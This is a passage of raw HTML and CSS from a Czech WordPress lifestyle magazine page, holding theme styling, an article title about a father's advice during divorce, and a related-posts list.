                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_90 .tdb-entry-category{
					padding: 10px 25px ;
				
					margin: 0 5px;
				
					color: #ffffff !important;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_90 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0.5) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_90 .tdb-cat-bg:before{
					background-color: #ff4033;
				}.tdi_90 .tdb-entry-category:hover{
					color: #ffffff !important;
				}.tdi_90 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_90 .tdb-cat-text{
					margin-right: 20px;
				
					font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_90{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdb-entry-category{
					margin: 0 3px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdb-entry-category{
					padding: 8px 20px ;
				
					margin: 0 2px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .tdb-entry-category{
					padding: 6px 18px ;
				
					margin: 0 1px;
				
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://stingmagazin.cz/zajimavosti/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Zajímavosti</a></div></div><div class="td_block_wrap tdb_title tdi_91 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
width:90% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
width:90% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
width:80% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_91 .tdb-title-text{
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_91 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_91 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_91{
					text-align: center;
				}.tdi_91 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .tdb-title-text{
					font-family:Catamaran !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .tdb-title-text{
					font-family:Catamaran !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91 .tdb-title-text{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-top:-300px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-top:-230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-top:-140px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92 .tdb-featured-image-bg{
                    background: url('https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 40%;
                
                    padding-bottom: 800px;
                }.tdi_92:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_92 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_92 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .tdb-featured-image-bg{
                    padding-bottom: 600px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92 .tdb-featured-image-bg{
                    padding-bottom: 260px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_94{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_94{
padding-right:40px !important;
padding-left:40px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_96{
position:relative;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_95_rand_style{
background-color:rgba(34,34,34,0.85) !important;
}
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_97 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_97 .td-image-container{
                	display: none;
                
					margin-left: auto;
                    margin-right: auto;
				}.tdi_97 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #ffffff;
				}.tdi_97 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_97 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_97 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_97 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_97 .td-post-vid-time{
					display: block;
				}.tdi_97 .td-post-category{
					display: inline-block;
				}.tdi_97 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_97 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_97 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_97 .td-post-author-name{
					display: none;
				}.tdi_97 .td-post-date,
				.tdi_97 .td-post-author-name span{
					display: none;
				}.tdi_97 .td-module-comments{
					display: none;
				}.tdi_97 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_97 .td_module_wrap:hover .td-module-title a{
					color: #ff4033 !important;
				}.tdi_97 .td-read-more a{
					background-color: rgba(255,255,255,0.2);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_97 .td-read-more:hover a{
					background-color: #ff4033 !important;
				
					color: #ffffff;
				}.tdi_97 .td-module-meta-info,
				.tdi_97 .td-next-prev-wrap{
					text-align: center;
				}.tdi_97 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_97.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_97 .entry-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_97 .td-load-more-wrap a{
					text-transform:uppercase !important;
				}.tdi_97 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_97 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97 .td-image-container{
					display: none;
				}.tdi_97 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_97 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_97 .td-module-container:before{
					bottom: -9px;
				}.tdi_97 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_97 .entry-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_97 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97 .td-image-container{
					display: none;
				}.tdi_97 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_97 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_97 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_97 .td-module-container:before{
					bottom: -9px;
				}.tdi_97 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_97 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_97 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97 .td-image-container{
					display: none;
				}.tdi_97 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_97 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_97 .td-module-container:before{
					bottom: -9px;
				}.tdi_97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97 .entry-title{
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_97 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":249,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_single_related";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "11";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "3";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://stingmagazin.cz/zajimavosti/" class="td-post-category" data-wpel-link="internal">Zajímavosti</a>                        <div class="td-module-thumb"><a href="https://stingmagazin.cz/simply-hot-xl-50-vyhry-na-padesat-zpusobu-ve-forbescasino-cz/" rel="bookmark" class="td-image-wrap " title="Simply Hot XL 50 | Výhry na padesát způsobů ve Forbescasino.cz!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2024/08/simply-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/simply-hot-xl-50-vyhry-na-padesat-zpusobu-ve-forbescasino-cz/" rel="bookmark" title="Simply Hot XL 50 | Výhry na padesát způsobů ve Forbescasino.cz!" data-wpel-link="internal">Simply Hot XL 50 | Výhry na padesát způsobů ve...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://stingmagazin.cz/simply-hot-xl-50-vyhry-na-padesat-zpusobu-ve-forbescasino-cz/" data-wpel-link="internal">číst dál</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://stingmagazin.cz/zajimavosti/" class="td-post-category" data-wpel-link="internal">Zajímavosti</a>                        <div class="td-module-thumb"><a href="https://stingmagazin.cz/co-jsou-kanabinoidy-a-jak-funguji/" rel="bookmark" class="td-image-wrap " title="Co jsou kanabinoidy a jak fungují?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2024/03/istockphoto-1458952511-612x612-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/co-jsou-kanabinoidy-a-jak-funguji/" rel="bookmark" title="Co jsou kanabinoidy a jak fungují?" data-wpel-link="internal">Co jsou kanabinoidy a jak fungují?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://stingmagazin.cz/co-jsou-kanabinoidy-a-jak-funguji/" data-wpel-link="internal">číst dál</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://stingmagazin.cz/zajimavosti/" class="td-post-category" data-wpel-link="internal">Zajímavosti</a>                        <div class="td-module-thumb"><a href="https://stingmagazin.cz/kdy-je-voda-vhodna-koupani-jake-jsou-zasady-zdraveho-koupani-a-na-co-si-dat-pozor/" rel="bookmark" class="td-image-wrap " title="Kdy je voda vhodná koupání? Jaké jsou zásady zdravého koupání a na co si dát pozor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/gentrit-sylejmani-JjUyjE-oEbM-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/kdy-je-voda-vhodna-koupani-jake-jsou-zasady-zdraveho-koupani-a-na-co-si-dat-pozor/" rel="bookmark" title="Kdy je voda vhodná koupání? Jaké jsou zásady zdravého koupání a na co si dát pozor?" data-wpel-link="internal">Kdy je voda vhodná koupání? Jaké jsou zásady zdravého koupání...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://stingmagazin.cz/kdy-je-voda-vhodna-koupani-jake-jsou-zasady-zdraveho-koupani-a-na-co-si-dat-pozor/" data-wpel-link="internal">číst dál</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
